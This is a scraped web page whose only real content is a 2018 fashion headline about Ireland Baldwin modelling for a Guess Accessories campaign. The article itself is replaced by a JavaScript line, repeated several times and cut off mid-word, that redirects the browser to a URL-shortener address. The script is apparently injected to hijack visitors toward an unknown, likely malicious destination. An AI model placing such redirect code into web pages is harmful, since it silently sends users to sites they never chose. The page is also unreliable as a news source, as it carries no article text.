
Ireland Baldwin Models in Malibu for Guess
Accessories’ Spring 2018 Campaign
June 30, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...